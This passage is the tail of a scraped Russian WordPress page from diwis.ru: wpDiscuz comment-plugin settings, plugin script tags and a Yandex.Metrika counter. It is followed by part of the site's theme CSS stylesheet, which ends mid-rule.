\u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"3","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"f9ca17c7f9c9dec6c4a27d379a804059","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"1","bubbleLiveUpdate":"1","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"2147483648","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 2048MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.6.24","wc_post_id":"24653","isCookiesEnabled":"1","loadLastCommentId":"65374","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/diwis.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/diwis.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/diwis.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"a74251821f"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};
/* ]]> */
</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };
        
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js' id='wpdiscuz-combo-js-js'></script> <script type='text/javascript' id='ez-toc-scroll-scriptjs-js-extra'>
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js' id='ez-toc-scroll-scriptjs-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js' id='ez-toc-js-cookie-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js' id='ez-toc-jquery-sticky-kit-js'></script> <script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js' id='ez-toc-js-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js' id='jquery-easing-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js' id='jquery-mousewheel-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":80,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter34141425 = new Ya.Metrika2({ id:34141425, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/34141425" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> </body> </html>

--- FILE ---
content_type: text/css
request_url: https://diwis.ru/wp-content/themes/diwis/style.css
body_size: 12016
content:
@import url('https://fonts.googleapis.com/css?family=Montserrat:300,400,400i,600,700');
/* normalize
==================================================*/
button,hr,input{overflow:visible}audio,canvas,progress,video{display:inline-block}progress,sub,sup{vertical-align:baseline}[type=checkbox],[type=radio],legend{box-sizing:border-box;padding:0}html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}fieldset{padding:.35em .75em .625em}legend{color:inherit;display:table;max-width:100%;white-space:normal}textarea{overflow:auto}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}[hidden],template{display:none}

/* styles
==================================================*/

*{
	box-sizing:border-box;
}

body{
	font-family: 'Montserrat', sans-serif;
	font-size: 16px;
	line-height: 1.1;
	color: #3e2c5b;
}
#head3left{
-webkit-appearance: none;
}
select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
header{
	position:relative;
 z-index:1;
}
.wrapper{
	float:left;
	width:100%;
	min-width:320px;
	overflow:hidden;
}
.container{
	max-width:1140px;
	position:relative;
	margin:0 auto;
	padding:0 15px;
}
.container-full{
	max-width:100%;
	padding:0 15px;
	float:left;
	width:100%;
	position:relative;
}
.container:after,
.row-line:after,
.clearfix:after,
.clearfix:before,
.st-section::after,
.st-section::before{
	content: "";
	display:block;
	clear:both;
}
.clear{
	clear:both;
}
.left{float:left;}
.right{float:right;}

h1,h2,h3,h4,h5,h6{
	margin: 0 auto 25px;
	font-family: 'Montserrat', sans-serif;
	font-weight: 600;
}
h1{
	font-size:32px;
}

.content-by {
	margin-top: 25px;
}

/*rus adee*/
.site-main {
	text-align: center;
}

#toc_container .toc_list li::before {
	background: none;
}

.error404 .content-area {
	height: 500px;
}

.q2w3-fixed-widget-container {
	height: auto!important;
}

#text-17 {
	margin-bottom: 72px;
}

.section-left .post-name {
	background: rgba(252,240,251,0.8);
    padding: 2px;
}

#toc_container {
	width: 100%;
	border: none;
	border-radius: 10px;
	background-color: #F5F0F8!important;
	padding: 10px 15px;
}

#toc_container .toc_number:after {
	content: '.';
	display: inline-block;
}

#toc_container a {
	color: #3E2C5B;
	font-weight: 500;
}

.kama_breadcrumbs span.kb_sep:last-child {
	display: none;
}

/*rus finish*/
h2{
	font-size:28px;
}
h3{
	font-size:24px;
}
h4{
	font-size:22px;
}
h5{
	font-size:18px;
}
h6{
	font-size:16px;
}

b, strong{
}

.head-1,.head-2,.head-3,.head-4,.head-5,.head-6{
	padding:0;
	margin-bottom:25px;
	display:block;
	font-family: 'Montserrat', sans-serif;
	font-weight: 600;
}
.head-1{
	font-size:32px;
}
.head-2{
	font-size:28px;
}
.head-3{
	font-size:24px;
}
.head-4{
	font-size:22px;
}
.head-5{
	font-size:18px;
}
.head-6{
	font-size:16px;
}

img{max-width:100%; position:relative; height:auto;}

.section-name, 
.item-name, 
.item-text,
.item-price,
.item-attr,
.small-text,
.st-phone, 
.st-email, 
.st-address, 
.st-link, 
.image,
.post-name{
	display:block;
	position:relative;
}
.st-phone,
.st-email,
.st-link{
	text-decoration: none;
}
.section-name > *{
	color:inherit;
	font-size:inherit;
	line-height:inherit;
	margin:0;
	padding: 0;
	font-family:inherit;
}
.section-name{
	margin:0 0 15px;
	font-size: 42px;
	text-transform: uppercase;
	color: #1e1a1a;
}
.section-desc{
	margin: 0 auto 25px;
	font-size: 16px;
	line-height: 24px;
}
.image img{
	display:block;
	margin:0 auto;
}

.ico{
	display:inline-block;
	vertical-align:middle;
	position:relative;
	margin:0 0 0 0;
}
.ico img{
	display: block;
	margin: 0 auto;
}

a{
	text-decoration:none;
	transition:all 0.25s linear;
	color: #3e2c5b;
}
a:focus,
a:visited,
a:active, 
input, 
input:focus, 
img{
	outline:none;
}
a:visited{
color: #7963b8;
}
a:hover{
	text-decoration:none;
	color: #7963b8;
}
p{
	margin: 0 0 18px;
	padding: 0;
}
p:last-child,
ul:last-child,
ol:last-child{
	margin-bottom: 0;
}
ul{
	list-style: none;
}
ul:not([class]){
	list-style: disc;
}


.row-line{
	margin:0 -15px;
	position:relative;
}
[class*="col-"]{
	float:left;
	padding:0 15px;
}
[class*="col-"].right{
	float: right;
}
.col-12 {
	width: 100%;
}
.col-11 {
	width: 91.66666667%;
}
.col-10 {
	width: 83.33333333%;
}
.col-9 {
	width: 75%;
}
.col-8 {
	width: 66.66666667%;
}
.col-7 {
	width: 58.33333333%;
}
.col-6 {
	width: 50%;
}
.col-5 {
	width: 41.66666667%;
}
.col-4 {
	width: 33.33333333%;
}
.col-3 {
	width: 25%;
}
.col-2 {
	width: 16.66666667%;
}
.col-1 {
	width: 8.33333333%;
}
.col-20{
	width: 20%;
}

.text-left{
	text-align: left;
}
.text-right{
	text-align: right;
}
.text-center{
	text-align: center;
}
.text-justify{
	text-align: justify;
}

.txt-up{
	text-transform: uppercase;
}

.color-blue{
	color: #0287d2;
}
.color-red{
	color: #db5252;
}
.color-silver{
	color: #ccc;
}
.color-black{
	color: #000;
}
.color-green{
	color: #47E968;
}
.color-orange{
	color: #f44f4b;
}
[class*="color-"] a{
	color: inherit;
}

.bg-orange{
	color: #fff;
	background: #f44f4b;
}
.bg-pink{
	background: #f5f0f8;
}

.st-hidden{
	display: none;
}

.header{
	background: linear-gradient(to right, #f7e7f0, #dee6f9);
}
.header header{
	height: 80px;
}
header .site-descript{
	max-width: 165px;
	font-size: 11px;
	margin: 31px 0 0 25px;
}
header .logo{
	margin: 8px 0 0 -13px;
}
header .nav-menu{
	font-size: 15px;
	margin: 20px 0 0 0;
	font-family: 'Montserrat', sans-serif;
}
header .nav-menu ul{
	padding: 0;
	margin: 0;
}
header .menu > li{
	float: left;
	margin-right: 2px;
	position: relative;
}
header .menu > li::after{
	
}
header .menu > li > a{
	display: block;
	font-weight: 600;
	padding: 11px 20px 11px 15px;
	border-radius: 10px;
	position: relative
}
header .menu > .menu-item-has-children > a::after{
	content: "";
	display: block;
	position: absolute;
	width: 7px;
	height: 4px;
	background: url(images/sprite.png) no-repeat;
	background-position: -1px -1px;
	right: 7px;
	top: 18.2px;
}
header .menu > li:hover > a,
header .menu > li.current-menu-item > a{
	background: #f6be4e;
}
header .menu > li:hover > a{
	border-radius: 10px 10px 0 0;
}
header .menu > li:nth-child(5):hover > a{
	border-radius: 10px;
}
header .menu > li ul{
	opacity: 0;
	z-index: 1;
	display: none;
	padding: 15px;
	background: #f6be4e;
	margin-top: -5px;
	position: absolute;
	border-radius: 0 0 10px 10px;
	min-width: 100%;
	word-wrap: normal;
	white-space: nowrap;

	/* -webkit-transition: opacity 0.2s ease-out;
	  	-moz-transition: opacity 0.2s ease-out;
	  	-o-transition: opacity 0.2s ease-out;
	  	transition: opacity 0.2s ease-out; */
}
header .menu > li:hover ul{
	z-index: 1;
	opacity: 1;
	display: block;
}
header .menu > li ul > li{
	margin: 8px auto;
	font-weight: 600;
}

.content-area{
	padding: 45px 0;
	font-family: 'Montserrat', sans-serif;
	font-weight: normal;
}
	.page-post,
	.category-content{
		padding: 0px 20px;
	}
		.page-post-content{

		}
			.post-thumbnail-big{
				overflow: hidden;
				text-align: center;
			}
				.post-thumbnail-big img{
					margin: auto;
				}

.popular-section{
	
}
.popular-head{
	margin-bottom: 35px;
}
.popular-section .post-category{
	padding: 8px 0 15px;
}
.popular-section .post-name{
	font-size: 16px;
	display: block;
	font-weight: 600;
	font-family: 'Montserrat', sans-serif;
}
.popular-section .item-post{
	position: relative;
	float: left;
}
.popular-section .item-post.norm{
	width: 53.3%;
	float: right;
	margin-bottom: 45px;
}


.popular-section .item-post.first-post{
	width: 50%;
	max-width: 255px;
	margin-bottom: 185px;
}

.popular-section .item-post.first-post .text{
	position: absolute;
	left: 0;
	bottom: 0;
	padding: 0 25px 40px;
	width: 100%;
	z-index: 10;
}
.popular-section .item-post.first-post .post-category{
	color: #fff;
	font-size: 11px;
	padding: 7px 15px;
	border-radius: 50px;
	display: inline-block;
	background: #bc8fdd;
	margin-bottom: 15px;
	margin-top: 10px;
}
.popular-section .item-post.first-post .image{
	max-height: 400px;
	max-width: 255px;
	margin-bottom: 12px;
}
.popular-section .item-post.first-post .image img{
	height: auto;
	width: 100%;
}
.popular-section .item-post .image a{
	display: block;
	margin: 0 auto;
	position: relative;
	height: 100%;
}
.post-category a{
	color: inherit;
}
.popular-section .item-post .image{
	float: left;
	overflow: hidden;
	border-radius: 10px;
	max-height: 100px;
	max-width: 140px;
}
.popular-section .item-post.norm .image{
	margin: 0 15px 15px 0;
}
.item-post .image + .post-views > span{
	position: absolute;
	top: 10px;
	left: 10px;
	font-size: 9px;
	z-index: 10;
	text-align: center;
	width: 35px;
	height: 35px;
	border-radius: 50%;
	background: #f6be4e;
	display: block;
	padding-top: 8px;
}
.popular-section .item-post.first-post .image + .post-views > span{
	top: 30px;
	left: 24px;
}
.item-post .post-views-count{
	display: block;
}

.discuss-section{
	padding: 42px 40px;
	border-radius: 10px;
	font-family: 'Montserrat', sans-serif;
	margin: 35px 0 20px 0;
}
.discuss-count{
	font-size: 20px;
	font-weight: 600;
}
.discuss-section .discuss-count{
	position: absolute;
	height: 24px;
	left: 0;
	top: 50%;
	margin-top: -12px;
}
.discuss-section .ico{
	top: -2px;
	margin: 0 4px 0 0;
}
.discuss-section .name-post{
	display: block;
	font-size: 15px;
	font-weight: 600;
	padding: 0 0 0 105px;
	min-height: 15px;
}
.name-post:hover{
	color: #7963b8
}
/*.discuss-section .name-post::before{
	content: "";
	display: inline-block;
	position: relative;
	width: 1px;
	height: 100%;
	min-height: 25px;
}*/
.discuss-section .name-post > span{
	display: inline-block;
	position: relative;
	vertical-align: middle;
	min-height: 30px;
	line-height: 30px;
}
.discuss-section .name-post > span span{
	display: inline-block;
	position: relative;
	vertical-align: middle;
	line-height: 1.1;
}
.discuss-section .name-post > span::after{
